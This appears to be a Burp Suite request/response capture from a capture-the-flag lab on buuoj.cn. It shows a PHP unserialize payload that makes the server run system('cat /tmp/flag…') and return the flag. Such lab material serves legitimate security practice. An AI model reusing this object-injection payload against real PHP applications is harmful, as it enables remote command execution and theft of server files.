 Go
Cancel
<
>
Target: http://07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81
Connection: close
Referer: http://07e71b87-7a00-452f-b0cb-73a6b3127855.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
unc=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Raw
Headers
Hex
HTML
Render
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{2485f2a0-4aad-4b4e-afa1-2154fb416c95}
flag{2485f2a0-4aad-4b4e-afa1-2154fb416c95}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>